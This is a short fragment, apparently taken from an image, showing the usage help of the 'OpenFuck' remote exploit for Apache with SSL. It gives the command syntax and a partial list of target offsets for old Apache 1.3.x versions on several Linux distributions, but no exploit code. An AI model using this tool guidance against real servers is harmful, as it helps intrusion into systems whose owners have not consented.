 : Usage: ./OpenFuck target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)
0x07 - Conectiva 6 (apache-1.3.14)
0x08 - Conectiva 7 (apache-1.3.12)
0x09 - Conectiva 7 (apache-1.3.19)
0x0a - Conectiva 7/8 (apache-1.3.26)
0x0b - Conectiva 8 (apache-1.3.22)
0x0c - Debian GNU Linux 2.2 Potato (apache_1.3.9-14.1)